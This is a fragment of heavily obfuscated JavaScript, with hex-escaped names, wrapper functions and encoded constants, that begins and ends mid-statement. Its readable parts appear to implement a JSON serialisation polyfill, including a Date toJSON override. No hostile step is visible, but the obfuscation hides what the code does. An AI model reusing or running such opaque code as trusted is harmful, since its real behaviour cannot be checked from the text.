E(y);},'\x79\x65\x43\x61\x72':function(E,y){return E(y);},'\x71\x77\x48\x78\x41':function(E,y){return E(y);},'\x4b\x4c\x6a\x76\x57':function(E,y){return E(y);},'\x55\x66\x4b\x73\x6d':function(E,X){return E+X;},'\x46\x4b\x4d\x45\x64':function(E,X){return E+X;},'\x56\x6e\x51\x79\x48':function(E,y){return E(y);},'\x58\x7a\x67\x54\x49':function(E,y){return E(y);},'\x59\x67\x4f\x4e\x6e':function(E,y){return E(y);},'\x73\x55\x4d\x77\x54':function(E,y){return E(y);},'\x6a\x52\x6e\x78\x67':function(E,y){return E(y);},'\x42\x58\x4b\x45\x68':function(E,y){return E(y);},'\x4d\x58\x53\x66\x5a':function(E,y){return E(y);},'\x5a\x78\x62\x72\x59':function(E,y){return E(y);},'\x71\x59\x4c\x72\x59':function(E,y){return E(y);},'\x4e\x68\x58\x57\x4b':function(E,y){return E(y);},'\x51\x71\x4e\x47\x44':function(E,y){return E(y);},'\x4c\x6d\x44\x46\x72':function(E,y){return E(y);},'\x45\x4c\x74\x4e\x72':function(E,y){return E(y);}},u=m9sNM,P={'\x68\x6b\x57\x75\x57':function(E,y){var m9shX={N:0xcee,S:0xa47},m9shE={N:0x1ce};function SP(N,S){return SN(N,S- -m9shE.N);}var X={'\x61\x52\x50\x51\x51':function(I,T){var m9shy={N:0x244};function SS(N,S){return m9sS(S-m9shy.N,N);}return S[SS(m9shX.N,m9shX.S)](I,T);}};function Su(N,S){return SN(S,N- -m9shI.N);}return S[Su(m9shT.N,m9shT.S)](S[Su(m9shT.u,m9shT.P)],S[Su(m9shT.v,m9shT.q)])?X[Su(m9shT.L,m9shT.r)](u,P):S[Su(m9shT.g,m9shT.h)](E,y);},'\x6b\x6b\x74\x6a\x77':function(E,y){var m9shF={N:0x248},m9shk={N:0x3b9};function Sq(N,S){return S9(S-m9shk.N,N);}function Sv(N,S){return S9(S- -m9shF.N,N);}return S[Sv(m9shC.N,m9shC.S)](S[Sq(m9shC.u,m9shC.P)],S[Sv(m9shC.v,m9shC.q)])?S[Sq(m9shC.L,m9shC.r)](u,P):S[Sq(m9shC.g,m9shC.h)](E,y);},'\x68\x68\x75\x66\x7a':function(E,y){var m9shU={N:0x50a};function SL(N,S){return S9(N-m9shU.N,S);}return S[SL(m9shW.N,m9shW.S)](E,y);},'\x56\x66\x43\x66\x45':function(E,y){var m9shD={N:0x43e};function Sr(N,S){return S9(N-m9shD.N,S);}return S[Sr(m9shB.N,m9shB.S)](E,y);},'\x43\x76\x68\x79\x4d':function(E,y){function Sg(N,S){return S9(N-m9shd.N,S);}return S[Sg(m9shV.N,m9shV.S)](E,y);},'\x56\x5a\x6a\x7a\x64':function(E,y){function Sh(N,S){return SN(S,N- -m9shi.N);}return S[Sh(-m9sha.N,-m9sha.S)](E,y);},'\x4e\x62\x6b\x71\x4c':function(E,y){var m9sho={N:0x780};function Sp(N,S){return SN(N,S- -m9sho.N);}return S[Sp(m9shc.N,-m9shc.S)](E,y);},'\x63\x53\x59\x4d\x6b':function(E,y){function SY(N,S){return SN(S,N- -m9shJ.N);}function Sl(N,S){return S9(S-m9shw.N,N);}return S[SY(m9shn.N,-m9shn.S)](S[Sl(m9shn.u,m9shn.P)],S[SY(m9shn.v,-m9shn.q)])?S[Sl(m9shn.L,m9shn.r)](E,y):S[Sl(m9shn.g,m9shn.h)](u,P);},'\x72\x78\x47\x41\x55':function(E,y){var m9shz={N:0x1ea};function Sm(N,S){return S9(S- -m9shz.N,N);}return S[Sm(m9shR.N,m9shR.S)](E,y);},'\x6b\x57\x70\x4c\x50':function(E,y){var m9shO={N:0xea};function Sj(N,S){return S9(S-m9shO.N,N);}return S[Sj(m9shx.N,m9shx.S)](E,y);},'\x6c\x7a\x6a\x49\x69':function(E,y){function Ss(N,S){return S9(N- -m9shZ.N,S);}return S[Ss(m9shQ.N,m9shQ.S)](E,y);},'\x6c\x61\x48\x63\x4b':function(E,y){var m9shM={N:0x12f};function SK(N,S){return S9(N-m9shM.N,S);}return S[SK(m9sht.N,m9sht.S)](E,y);},'\x46\x78\x49\x48\x4a':S[S9(m9smP.mv,m9smP.mq)](u,0x62b+0x5a8+0xa8b*-0x1),'\x70\x4b\x4b\x46\x6c':S[S9(-m9smP.mL,m9smP.mr)](u,0xec+0x1*0xfe1+-0x6*0x2a6),'\x72\x68\x68\x6c\x75':function(E,y){function SH(N,S){return S9(N-m9shG.N,S);}return S[SH(m9shf.N,m9shf.S)](E,y);},'\x79\x57\x57\x69\x43':function(E,y){var m9shb={N:0x1e9};function SE(N,S){return SN(S,N- -m9shb.N);}return S[SE(m9she.N,m9she.S)](E,y);},'\x66\x47\x63\x45\x45':S[S9(m9smP.mg,m9smP.mh)](S[SN(m9smP.mp,m9smP.mY)](S[S9(m9smP.ml,m9smP.mm)](u,-0x1138+-0x2208+-0x1*-0x3464),S[SN(m9smP.mj,m9smP.ms)](u,0x6d*-0x29+-0x1360+0x265d*0x1)),S[SN(m9smP.mK,m9smP.mH)](u,0x1*0xeae+-0x217+0xbed*-0x1)),'\x4b\x74\x71\x69\x46':S[S9(m9smP.mE,m9smP.my)](u,-0x3b*-0x3+-0x3*-0x2fc+-0x6*0x16a),'\x4b\x47\x69\x58\x49':S[S9(m9smP.mX,m9smP.mI)](u,0x2*-0x239+0x7de+0x1cc*-0x1),'\x47\x5a\x63\x77\x64':function(E,y){var m9shA={N:0x331};function SX(N,S){return SN(N,S- -m9shA.N);}function Sy(N,S){return S9(N- -m9sp0.N,S);}if(S[Sy(m9sp1.N,-m9sp1.S)](S[SX(m9sp1.u,m9sp1.P)],S[SX(m9sp1.v,m9sp1.q)]))return S[SX(m9sp1.L,m9sp1.r)](E,y);else{var I=P;v[S[Sy(m9sp1.g,m9sp1.h)](I,-0x1721+-0x1cf4+0x351b)](q);}},'\x52\x41\x62\x68\x43':S[S9(m9smP.mT,m9smP.mk)](u,0x163c+0x1983+0xc*-0x3e6),'\x49\x56\x41\x6b\x6b':function(E,y){function SI(N,S){return SN(S,N-m9sp2.N);}return S[SI(m9sp3.N,m9sp3.S)](E,y);},'\x50\x4b\x77\x79\x6f':function(E,y){var m9sp5={N:0x263};function ST(N,S){return SN(S,N- -m9sp4.N);}function Sk(N,S){return SN(S,N- -m9sp5.N);}return S[ST(m9sp6.N,m9sp6.S)](S[ST(m9sp6.u,m9sp6.P)],S[Sk(m9sp6.v,m9sp6.q)])?S[ST(m9sp6.L,m9sp6.r)](E,y):S[Sk(m9sp6.g,m9sp6.h)](u,P);},'\x70\x6d\x70\x56\x51':S[SN(m9smP.mF,m9smP.mC)](u,0x217e+0x568+-0x258b),'\x75\x49\x55\x71\x4f':S[S9(m9smP.mU,m9smP.mW)](u,0x22f+0x5*-0x652+0xf4f*0x2),'\x76\x42\x76\x70\x4f':function(E,y){var m9sp9={N:0x922,S:0x5a4};function SU(N,S){return S9(N- -m9sp7.N,S);}var X={'\x51\x68\x61\x50\x6c':function(I,T){var m9sp8={N:0x277};function SF(N,S){return m9sS(S-m9sp8.N,N);}return S[SF(m9sp9.N,m9sp9.S)](I,T);}};function SC(N,S){return S9(N-m9spN.N,S);}return S[SC(m9spS.N,m9spS.S)](S[SU(-m9spS.u,-m9spS.P)],S[SC(m9spS.v,m9spS.q)])?X[SU(m9spS.L,m9spS.r)](u,P):S[SC(m9spS.g,m9spS.h)](E,y);},'\x4f\x6f\x4a\x49\x65':S[S9(m9smP.mD,m9smP.mB)](S[S9(m9smP.md,m9smP.mV)](u,0x1b57+0x1997+-0x3362),S[S9(m9smP.mi,m9smP.ma)](u,-0x516+-0x5*0x32f+0x1688)),'\x56\x77\x49\x70\x75':S[S9(-m9smP.mo,-m9smP.mc)](S[S9(m9smP.mJ,m9smP.mw)](u,-0x5*0x266+0x26ba+-0x1a04),'\x32'),'\x46\x54\x4a\x52\x64':function(E,y){var m9spu={N:0x208};function SW(N,S){return S9(N-m9spu.N,S);}return S[SW(m9spP.N,m9spP.S)](E,y);},'\x76\x79\x56\x74\x69':function(E,y,X){var m9spv={N:0x28a};function SD(N,S){return SN(N,S- -m9spv.N);}return S[SD(m9spq.N,m9spq.S)](E,y,X);},'\x44\x62\x6d\x69\x50':function(E,y){var m9spL={N:0x34};function SB(N,S){return S9(S- -m9spL.N,N);}return S[SB(-m9spr.N,m9spr.S)](E,y);},'\x61\x42\x47\x68\x73':function(E,y){var m9sph={N:0x124},m9spg={N:0x136};function SV(N,S){return SN(N,S- -m9spg.N);}function Sd(N,S){return SN(S,N- -m9sph.N);}return S[Sd(m9spp.N,m9spp.S)](S[Sd(m9spp.u,m9spp.P)],S[Sd(m9spp.v,m9spp.q)])?S[SV(m9spp.L,m9spp.r)](E,y):S[SV(m9spp.g,m9spp.h)](u,P);},'\x62\x74\x77\x6e\x59':function(E,y){function Si(N,S){return SN(N,S- -m9spY.N);}function Sa(N,S){return SN(S,N- -m9spl.N);}return S[Si(m9spm.N,m9spm.S)](S[Si(m9spm.u,m9spm.P)],S[Sa(m9spm.v,m9spm.q)])?S[Si(m9spm.L,m9spm.r)](E,y):S[Si(m9spm.g,m9spm.h)](u,P);},'\x74\x71\x56\x75\x6b':function(E,y){function So(N,S){return S9(S-m9spj.N,N);}return S[So(m9sps.N,m9sps.S)](E,y);},'\x59\x4b\x63\x53\x78':function(E,y){var m9spK={N:0x2fd};function Sc(N,S){return S9(N-m9spK.N,S);}return S[Sc(m9spH.N,m9spH.S)](E,y);},'\x52\x58\x65\x77\x54':function(E,y){var m9spE={N:0x23c};function SJ(N,S){return S9(S-m9spE.N,N);}return S[SJ(m9spy.N,m9spy.S)](E,y);},'\x65\x4f\x69\x48\x4f':function(E,y){var m9spX={N:0x77e};function Sw(N,S){return SN(N,S- -m9spX.N);}function Sn(N,S){return S9(N-m9spI.N,S);}return S[Sw(m9spT.N,m9spT.S)](S[Sw(m9spT.u,m9spT.P)],S[Sn(m9spT.v,m9spT.q)])?S[Sn(m9spT.L,m9spT.r)](u,P):S[Sn(m9spT.g,m9spT.h)](E,y);},'\x46\x47\x7a\x5a\x44':function(E,y,X){var m9spk={N:0x138};function Sz(N,S){return S9(S- -m9spk.N,N);}return S[Sz(m9spF.N,m9spF.S)](E,y,X);},'\x6b\x77\x6c\x4b\x69':function(E,y){var m9spC={N:0x135};function SR(N,S){return S9(N-m9spC.N,S);}return S[SR(m9spU.N,m9spU.S)](E,y);},'\x71\x57\x43\x47\x4b':function(E,y){function SO(N,S){return SN(N,S- -m9spW.N);}return S[SO(m9spD.N,m9spD.S)](E,y);},'\x57\x65\x43\x4e\x61':function(E,y){function Sx(N,S){return S9(S- -m9spB.N,N);}return S[Sx(m9spd.N,m9spd.S)](E,y);},'\x48\x54\x44\x45\x70':function(E,y){var m9spV={N:0x27a};function SZ(N,S){return S9(N- -m9spV.N,S);}return S[SZ(-m9spi.N,-m9spi.S)](E,y);},'\x4c\x76\x59\x4b\x78':function(E,y){var m9spa={N:0x71};function SQ(N,S){return S9(N- -m9spa.N,S);}return S[SQ(m9spo.N,-m9spo.S)](E,y);},'\x59\x45\x53\x62\x49':function(E,y){var m9spz={N:0x135},m9spw={N:0x3e6},m9spJ={N:0x56a,S:0x7d2},X={'\x56\x71\x75\x74\x45':function(I,T){var m9spc={N:0xa8};function SM(N,S){return m9sS(S- -m9spc.N,N);}return S[SM(m9spJ.N,m9spJ.S)](I,T);},'\x54\x73\x64\x41\x4d':function(I,T){function St(N,S){return m9sS(N- -m9spw.N,S);}return S[St(m9spn.N,m9spn.S)](I,T);},'\x71\x7a\x4d\x77\x62':function(I,T){function SG(N,S){return m9sS(S- -m9spz.N,N);}return S[SG(m9spR.N,m9spR.S)](I,T);},'\x62\x79\x44\x55\x41':function(I,T){var m9spO={N:0xc5};function Sf(N,S){return m9sS(S-m9spO.N,N);}return S[Sf(m9spx.N,m9spx.S)](I,T);}};function Sb(N,S){return SN(N,S- -m9spZ.N);}function Se(N,S){return SN(N,S- -m9spQ.N);}if(S[Sb(m9spM.N,m9spM.S)](S[Se(-m9spM.u,m9spM.P)],S[Se(m9spM.v,m9spM.q)]))return S[Se(m9spM.L,m9spM.r)](E,y);else{v[X[Sb(-m9spM.g,m9spM.h)](q,-0x270+-0x1d7d+0x309*0xb)](L,r,X[Sb(m9spM.p,m9spM.Y)](X[Se(m9spM.l,m9spM.m)](-(0x1623+-0x1*0xce+0x35*-0x57),X[Se(m9spM.j,m9spM.s)](0x51e+0x844*-0x2+0x4f*0x25,-(-0xd84+0x2063+0x2a7))),X[Sb(m9spM.K,m9spM.H)](-(0x128*-0xb+-0x6d*-0x5b+-0x1a02),-(-0x23bb+0x431*0x7+0xb66))));return;}},'\x46\x64\x67\x47\x43':S[S9(m9smP.qU,m9smP.mn)](S[S9(m9smP.mz,m9smP.rH)](u,0x1*0xcbf+-0xdf4*0x1+0x28f*0x1),S[SN(m9smP.mR,m9smP.mO)](u,-0xb4b+-0x1694+0x4*0x8b5)),'\x45\x41\x51\x63\x41':function(E,y,X){var m9spt={N:0xc0};function SA(N,S){return S9(S- -m9spt.N,N);}return S[SA(m9spG.N,m9spG.S)](E,y,X);},'\x4b\x4c\x67\x56\x70':function(E,y){function u0(N,S){return SN(S,N- -m9spf.N);}return S[u0(m9spb.N,-m9spb.S)](E,y);},'\x57\x71\x75\x62\x75':function(E,y){var m9spe={N:0x6ab};function u1(N,S){return SN(S,N- -m9spe.N);}return S[u1(m9spA.N,m9spA.S)](E,y);},'\x4e\x67\x4b\x57\x63':function(E,y){var m9sY0={N:0x3a3};function u2(N,S){return SN(N,S- -m9sY0.N);}return S[u2(m9sY1.N,m9sY1.S)](E,y);},'\x47\x63\x52\x44\x43':S[SN(m9smP.mx,m9smP.mZ)](S[SN(m9smP.mQ,m9smP.mM)](u,-0x1*0x23ae+0x29*-0xce+0x45f6),S[S9(m9smP.mt,m9smP.mG)](u,-0x3f5+0x1723*0x1+-0x121e)),'\x72\x63\x42\x62\x48':function(E,y){function u3(N,S){return S9(S-m9sY2.N,N);}return S[u3(m9sY3.N,m9sY3.S)](E,y);},'\x70\x64\x47\x70\x6f':function(E,y){function u4(N,S){return SN(S,N- -m9sY4.N);}return S[u4(m9sY5.N,m9sY5.S)](E,y);},'\x6e\x48\x4c\x61\x5a':S[SN(m9smP.mf,m9smP.mb)](S[S9(m9smP.me,m9smP.mA)](u,-0x146*-0xe+-0x1*0x17f6+0x2*0x3ab),'\x30'),'\x77\x47\x74\x61\x6b':function(E,y,X){var m9sY6={N:0x39};function u5(N,S){return S9(S-m9sY6.N,N);}return S[u5(m9sY7.N,m9sY7.S)](E,y,X);},'\x67\x6c\x57\x58\x4e':function(E,y){function u6(N,S){return SN(N,S- -m9sY8.N);}return S[u6(m9sY9.N,m9sY9.S)](E,y);},'\x45\x6f\x4f\x74\x71':function(E,y){var m9sYN={N:0x3dc};function u7(N,S){return S9(N-m9sYN.N,S);}return S[u7(m9sYS.N,m9sYS.S)](E,y);},'\x75\x62\x69\x47\x78':function(E,y){var m9sYq={N:0x32a},m9sYv={N:0x497},m9sYu={N:0x30c},X={'\x45\x42\x76\x7a\x6d':function(I,T){function u8(N,S){return m9sS(S-m9sYu.N,N);}return S[u8(m9sYP.N,m9sYP.S)](I,T);}};function u9(N,S){return S9(S-m9sYv.N,N);}function uN(N,S){return S9(N-m9sYq.N,S);}if(S[u9(m9sYL.N,m9sYL.S)](S[u9(m9sYL.u,m9sYL.P)],S[u9(m9sYL.v,m9sYL.q)]))return S[u9(m9sYL.L,m9sYL.r)](E,y);else{var T=q;return L[X[uN(m9sYL.g,m9sYL.h)](T,-0x130c+0x2fe*0xc+-0x1*0x1010)](r,g,h);}},'\x4d\x4a\x53\x59\x6c':S[S9(m9smP.j0,-m9smP.j1)](u,0x9ef+-0x31*0x65+0xa35),'\x4d\x4f\x61\x6a\x78':function(E,y){function uS(N,S){return SN(N,S- -m9sYr.N);}return S[uS(m9sYg.N,m9sYg.S)](E,y);}};P[S[S9(m9smP.j2,m9smP.j3)](u,-0x3*-0xbbf+0x3*0xb7a+-0x7*0x9b9)];var v=/^[\],:{}\s]*$/,q=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,L=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,g=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function p(E){var m9sYp={N:0x4d2},m9sYh={N:0x1df},y=u;function uP(N,S){return SN(S,N- -m9sYh.N);}function uu(N,S){return S9(N-m9sYp.N,S);}return P[S[uu(m9sYY.N,m9sYY.S)](y,0x65d+0x1c9c+-0x1*0x213f)](E,S[uu(m9sYY.u,m9sYY.P)](S[uu(m9sYY.v,m9sYY.q)](0x1f*-0x17b+-0x1eaa+-0x384*-0x1d,S[uu(m9sYY.L,m9sYY.r)](-(-0x2691+-0x21d2+0x4b76),-(0x112d+0x34*0x53+-0x2208))),S[uP(m9sYY.g,m9sYY.h)](-(0x62*0x48+0xbe7*-0x1+0xcc5),0x2*-0x83+-0x1be*0x13+0x2221)))?P[S[uP(m9sYY.p,m9sYY.Y)](y,-0xebb+0x1*-0x23df+0x340e)]('\x30',E):E;}P[S[SN(m9smP.j4,m9smP.j5)](u,-0x5*-0x263+0x977+-0x142a)](typeof Date[S[SN(m9smP.j6,m9smP.gX)](u,-0x5*0x789+0xfab+-0x17*-0x101)][S[S9(m9smP.j7,m9smP.j8)](u,-0x1*-0x1a1c+-0x239f+-0x5*-0x234)],P[S[S9(-m9smP.j9,m9smP.jN)](u,-0x19fd+-0x6*0x12+0x1c12)])&&(Date[S[SN(m9smP.jS,m9smP.ju)](u,0x3*0x4b1+0x758+-0x1456)][S[S9(m9smP.jN,-m9smP.jP)](u,0x1*-0x9dd+0xc7c+0x11e*-0x1)]=function(){var m9sYm={N:0x403},m9sYl={N:0x44};function uv(N,S){return SN(S,N-m9sYl.N);}function uq(N,S){return S9(S-m9sYm.N,N);}var E=u;return P[S[uv(m9sYj.N,m9sYj.S)](E,0x86e*0x3+0x2*-0x254+-0x6*0x342)](isFinite,this[S[uq(m9sYj.u,m9sYj.P)](E,-0x19e4+-0x8*-0x42+0x18b7)]())?P[S[uv(m9sYj.v,m9sYj.q)](E,0x2*-0x10a5+0x1*-0x1b96+0x1f2a*0x2)](P[S[uv(m9sYj.L,m9sYj.r)](E,0x199c+-0x77c+0x1e6*-0x9)](P[S[uq(m9sYj.g,m9sYj.h)](E,0x1214+0x4e2+-0x15ec)](P[S[uq(m9sYj.p,m9sYj.Y)](E,0x149c+0x10d2+-0x24c8*0x1)](P[S[uq(m9sYj.l,m9sYj.m)](E,0xb93*0x1+0x2406+-0x2e42)](P[S[uv(m9sYj.j,m9sYj.s)](E,-0x1*0x1e49+-0x2343+-0x1*-0x42de)](P[S[uv(m9sYj.K,m9sYj.H)](E,0x13a0+0x1957+-0x2ba0)](P[S[uq(m9sYj.E,m9sYj.y)](E,-0x1f42*-0x1+-0x70*-0x4a+-0x3e50)](P[S[uv(m9sYj.X,m9sYj.I)](E,-0x1*-0x9e3+0x9*-0xe7+0x81*-0x1)](P[S[uq(m9sYj.T,m9sYj.k)](E,-0x7f*0x38+-0x5*0xad+-0x2f7*-0xb)](P[S[uv(m9sYj.F,m9sYj.C)](E,-0x65*-0x19+0x19fa+-0x22bc)](this[S[uq(m9sYj.U,m9sYj.W)](S[uq(m9sYj.D,m9sYj.B)](E,0x1*0x6ed+0xb70+-0x868*0x2),S[uq(m9sYj.d,m9sYj.V)](E,-0x1*-0x89a+-0xdb*-0xf+-0x1421))](),'\x2d'),P[S[uv(m9sYj.i,m9sYj.a)](E,-0x8b*-0x13+-0x1*0xd07+0x3cc)](p,P[S[uq(m9sYj.o,m9sYj.c)](E,0x1*0x13c6+0x8dd+0x585*-0x5)](this[S[uq(m9sYj.J,m9sYj.w)](S[uv(m9sYj.n,m9sYj.z)](E,-0x9*-0x1d1+0x1018+0x2*-0xfc3),'\x68')](),S[uv(m9sYj.R,m9sYj.O)](S[uq(m9sYj.x,m9sYj.Z)](S[uq(m9sYj.Q,m9sYj.M)](-(0x7*-0x4e7+-0x5*0xe3+-0xcf9*-0x3),-0x1eba+0xad*0x13+0x129a),0x3af6+0x3897+-0x4d21),-(0x15*-0x6+-0x8ca+0x1*0x10f6))))),'\x2d'),P[S[uq(m9sYj.t,m9sYj.G)](E,0x1*0xe41+-0x1ca3+0x101e*0x1)](p,this[S[uv(m9sYj.f,m9sYj.b)](E,0x3fc*0x5+-0x18ff+0x60b*0x1)]())),'\x54'),P[S[uv(m9sYj.N,m9sYj.e)](E,0x1851+0x35*-0xa8+-0x15b*-0x9)](p,this[S[uq(m9sYj.A,m9sYj.N0)](S[uv(m9sYj.n,m9sYj.N1)](E,-0x1cf3+-0xc39+0x2ab0*0x1),'\x73')]())),'\x3a'),P[S[uv(m9sYj.N2,m9sYj.N3)](E,-0x273+-0x59*0x2+0x3e4)](p,this[S[uq(m9sYj.N4,m9sYj.N5)](S[uv(m9sYj.N6,m9sYj.N7)](E,-0x648+-0x1*0x22d7+0x29e9),S[uv(m9sYj.N8,m9sYj.N9)](E,0x216a+0x135*-0x5+-0x1a7f))]())),'\x3a'),P[S[uv(m9sYj.NN,m9sYj.NS)](E,-0x1*0xcd7+-0x112c+0x2b*0xbd)](p,this[S[uv(m9sYj.Nu,m9sYj.NP)](S[uv(m9sYj.N8,m9sYj.Nv)](E,0x1d53+0x9*0x34e+-0x39ff*0x1),S[uv(m9sYj.Nq,m9sYj.NL)](E,-0x1df4+-0x1215+0x318e))]())),'\x5a'):null;},Boolean[S[SN(m9smP.jv,m9smP.jq)](u,-0x1*-0x423+0x67*0x39+-0x1*0x19fd)][S[S9(m9smP.jL,m9smP.jr)](u,-0x11*0x12f+0x1*0x12a+-0xa3b*-0x2)]=_0x360fx9,Number[S[SN(m9smP.jg,m9smP.jh)](u,-0x3*-0x9af+0x1f29+-0x3b21)][S[SN(m9smP.jp,m9smP.jY)](u,-0x5*-0x65e+-0x1*-0xa91+-0x28e6*0x1)]=_0x360fx9,String[S[S9(m9smP.jl,m9smP.jm)](u,0xebf+0x5f3+-0x139d)][S[S9(m9smP.jj,m9smP.js)](u,0x1*0xbc3+0x203*-0x3+-0x439*0x1)]=_0x360fx9);;var Y,l,m,j;function s(E){var m9slq={N:0x4e7,S:0x7ec,u:0x33d,P:0x447,v:0x614,q:0x1f3,L:0x910,r:0xba4,g:0x32d,h:0x623,p:0x36c,Y:0x76c,l:0x2ed,m:0x684,j:0x36c,s:0x1d,K:0x4a5,H:0xb4,E:0x91c,y:0xac5,X:0x79b,I:0x62f,T:0x8c9,k:0xb5a,F:0x32a,C:0xc4,U:0x7e2,W:0x7f1,D:0x35d,B:0x145,d:0x633,V:0x759,i:0x639,a:0x6e6,o:0x6b7,c:0xaa0,J:0x4b7,w:0x724,n:0x2ec,z:0x3aa,R:0x533,O:0x272,x:0x7bf,Z:0x9b4,Q:0xa,M:0x321,t:0x553,G:0x61d,f:0xa9,b:0x95},m9sl6={N:0x5a3,S:0x7ff},m9sl0={N:0xa6d,S:0x76f},m9sYA={N:0xae},m9sYe={N:0xa5},m9sYf={N:0x33e},m9sYG={N:0x8ed,S:0xc7f},m9sYQ={N:0x627},m9sYZ={N:0x63a,S:0x55e},m9sYx={N:0x56},m9sYR={N:0x245},m9sYz={N:0x23c,S:0xd4},m9sYn={N:0x13},m9sYw={N:0x79d,S:0x53a},m9sYc={N:0x422,S:0x335},m9sYo={N:0xd2},m9sYa={N:0x3f2,S:0x6b4},m9sYi={N:0xb1},m9sYd={N:0xcc},m9sYB={N:0x484,S:0xbe},m9sYD={N:0xa},m9sYW={N:0x864,S:0x8aa},m9sYC={N:0x83d,S:0x47f},m9sYF={N:0xae},m9sYT={N:0x202},m9sYy={N:0x597,S:0x346};function ul(N,S){return S9(S- -m9sYs.N,N);}var y={'\x46\x74\x71\x73\x6a':function(T,k){var m9sYK={N:0x10b};function uL(N,S){return m9sS(S-m9sYK.N,N);}return S[uL(m9sYH.N,m9sYH.S)](T,k);},'\x53\x58\x44\x57\x45':function(T,k){var m9sYE={N:0x3b8};function ur(N,S){return m9sS(N-m9sYE.N,S);}return S[ur(m9sYy.N,m9sYy.S)](T,k);},'\x6a\x51\x78\x55\x52':function(T,k){var m9sYX={N:0x11d};function ug(N,S){return m9sS(N- -m9sYX.N,S);}return S[ug(m9sYI.N,m9sYI.S)](T,k);},'\x78\x6f\x43\x43\x62':function(T,k){function uh(N,S){return m9sS(S-m9sYT.N,N);}return S[uh(m9sYk.N,m9sYk.S)](T,k);},'\x4c\x4d\x53\x77\x63':function(T,k){function up(N,S){return m9sS(S-m9sYF.N,N);}return S[up(m9sYC.N,m9sYC.S)](T,k);},'\x45\x41\x72\x64\x43':function(T,k){var m9sYU={N:0xd7};function uY(N,S){return m9sS(S-m9sYU.N,N);}return S[uY(m9sYW.N,m9sYW.S)](T,k);},'\x50\x64\x6e\x48\x70':S[ul(m9slL.N,m9slL.S)],'\x71\x7a\x56\x76\x5a':S[um(m9slL.u,m9slL.P)],'\x4d\x4c\x52\x73\x6c':function(T,k){function uj(N,S){return ul(N,S- -m9sYD.N);}return S[uj(m9sYB.N,m9sYB.S)](T,k);},'\x4c\x57\x70\x43\x77':function(T,k){function us(N,S){return ul(N,S-m9sYd.N);}return S[us(-m9sYV.N,-m9sYV.S)](T,k);},'\x65\x6a\x68\x7a\x4c':function(T,k){function uK(N,S){return ul(S,N-m9sYi.N);}return S[uK(m9sYa.N,m9sYa.S)](T,k);},'\x5a\x6e\x4d\x54\x57':function(T,k){function uH(N,S){return um(N,S-m9sYo.N);}return S[uH(m9sYc.N,m9sYc.S)](T,k);},'\x6a\x55\x69\x79\x6d':function(T,k){var m9sYJ={N:0x215};function uE(N,S){return ul(N,S-m9sYJ.N);}return S[uE(m9sYw.N,m9sYw.S)](T,k);},'\x46\x4d\x76\x75\x59':function(T,k){function uy(N,S){return um(N,S-m9sYn.N);}return S[uy(m9sYz.N,m9sYz.S)](T,k);},'\x55\x7a\x45\x58\x50':function(T,k){function uX(N,S){return ul(S,N-m9sYR.N);}return S[uX(m9sYO.N,m9sYO.S)](T,k);},'\x51\x63\x4e\x42\x4a':function(T,k){function uI(N,S){return ul(N,S- -m9sYx.N);}return S[uI(m9sYZ.N,m9sYZ.S)](T,k);},'\x6a\x51\x69\x54\x55':function(T,k){function uT(N,S){return ul(S,N-m9sYQ.N);}return S[uT(m9sYM.N,m9sYM.S)](T,k);},'\x77\x66\x4c\x41\x53':function(T,k){var m9sYt={N:0x321};function uk(N,S){return um(S,N-m9sYt.N);}return S[uk(m9sYG.N,m9sYG.S)](T,k);},'\x7a\x75\x58\x62\x6e':function(T,k){function uF(N,S){return ul(S,N-m9sYf.N);}return S[uF(m9sYb.N,-m9sYb.S)](T,k);}};function um(N,S){return S9(S-m9sYe.N,N);}var X=u,I={'\x4a\x78\x6f\x62\x6a':function(T,k){function uC(N,S){return um(N,S- -m9sYA.N);}var F=m9sNb;return P[y[uC(m9sl0.N,m9sl0.S)](F,-0x2e*0x1f+-0x17c7+-0xf7c*-0x2)](T,k);},'\x69\x70\x47\x59\x49':P[S[ul(m9slL.v,-m9slL.q)](X,-0x351*0x1+-0x3*-0x7ea+-0x1373)],'\x59\x75\x56\x57\x62':function(T,k){var m9sl1={N:0x1cd};function uU(N,S){return um(N,S- -m9sl1.N);}var F=X;return P[y[uU(-m9sl2.N,-m9sl2.S)](F,0x18d1*-0x1+0x16a5+0x3a0)](T,k);},'\x46\x78\x51\x68\x74':P[S[ul(m9slL.L,m9slL.r)](X,0xe0a+-0x1*-0xb1b+-0x17d1)]};return g[S[um(m9slL.g,m9slL.h)](X,-0x395*0x8+0x1efa+0x4*-0x43)]=S[um(m9slL.p,m9slL.Y)](S[ul(-m9slL.l,-m9slL.m)](0x1425+-0xddb+0xe*0x108,S[ul(m9slL.j,m9slL.s)](-0x89*0xf+0x4*0x185+-0x5b*-0x22,0xd3f*0x1+0x1581*-0x1+0x2e*0x2e)),-(0x4c9c+-0x35*-0x3d+-0x303d*0x1)),g[S[ul(m9slL.K,-m9slL.H)](X,0x19*0x15b+0x1833+0x137*-0x2f)](E)?P[S[ul(m9slL.E,m9slL.y)](X,-0xe55*0x2+0xded*-0x1+0x2bda*0x1)](P[S[um(m9slL.X,m9slL.I)](X,0x581*0x5+0x1161+-0x2ba3)]('\x22',E[S[ul(m9slL.T,-m9slL.k)](X,0x119a*-0x1+-0x2251+0x3490)](g,function(T){var m9slv={N:0x154},m9slP={N:0xbd},m9slu={N:0x30c,S:0x28},m9slS={N:0x2d6},m9slN={N:0x29e,S:0x3b},m9sl8={N:0xda,S:0x308},m9sl4={N:0x4ec,S:0xcb},m9sl3={N:0x3c7},k={'\x4c\x73\x45\x54\x48':function(U,W){function uW(N,S){return m9sS(N- -m9sl3.N,S);}return y[uW(m9sl4.N,m9sl4.S)](U,W);},'\x4c\x4b\x62\x76\x65':function(U,W){var m9sl5={N:0x2f5};function uD(N,S){return m9sS(N-m9sl5.N,S);}return y[uD(m9sl6.N,m9sl6.S)](U,W);},'\x4a\x4b\x4b\x5a\x52':function(U,W){var m9sl7={N:0x10};function uB(N,S){return m9sS(S- -m9sl7.N,N);}return y[uB(-m9sl8.N,m9sl8.S)](U,W);},'\x43\x62\x58\x74\x78':function(U,W){var 